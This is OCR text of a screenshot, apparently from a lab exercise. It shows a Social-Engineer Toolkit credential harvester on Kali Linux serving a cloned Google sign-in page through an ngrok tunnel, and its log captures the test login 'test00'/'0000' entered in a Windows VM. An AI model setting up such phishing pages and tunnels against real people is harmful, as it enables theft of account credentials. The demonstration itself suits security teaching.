 Windows 7 Ultimate (IfErrorBackToTHisSTate( )) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Google
https://www.google.com
Save password for
4604f1bc4737.ngrok.io?
Microsoft Edge will save and fill your password for
this site next time.
test00
0000
Save Never
ail Images
Google
Google Search I'm Feeling Lucky
Google offered in: हिन्दी বাংলা తెలుగు मराठी தமிழ் ગુજરાતી ಕನ್ನಡ മലയാളം ਪੰਜਾਬੀ
India
About Advertising Business How Search works Privacy Terms Settings
10:35 PM
Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Sign in - Google Accou... qterminal 12:54 PM 98%
Shell No. 1
File Actions Edit View Help
ss, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [12/Aug/2021 12:53:13] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [12/Aug/2021 12:53:13] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [12/Aug/2021 12:53:14] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [12/Aug/2021 12:53:14] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [12/Aug/2021 12:54:04] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [12/Aug/2021 12:54:07] "GET /favic
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oa
sxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%9
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=test00
POSSIBLE PASSWORD FIELD FOUND: Passwd=0000
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENER
127.0.0.1 - - [12/Aug/2021 12:54:33] "POST /Serv
root@kali: ~
File Actions Edit View Help
ngrok by @inconshreveable
Session Status online
Account ClawC (Plan: Free)
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://4604f1bc4737.ngrok.io -> http
Forwarding https://4604f1bc4737.ngrok.io -> htt
Connections ttl opn rt1 rt5 p50
7 0 0.05 0.02 0.01
HTTP Requests
POST /ServiceLoginAuth 302 Found
GET /favicon.ico 404 Not Found
GET / 200 OK
GET /favicon.ico 404 Not Found
GET /favicon.ico 404 Not Found
GET / 200 OK
GET / 200 OK
24°C AQI 33 ENG 22:35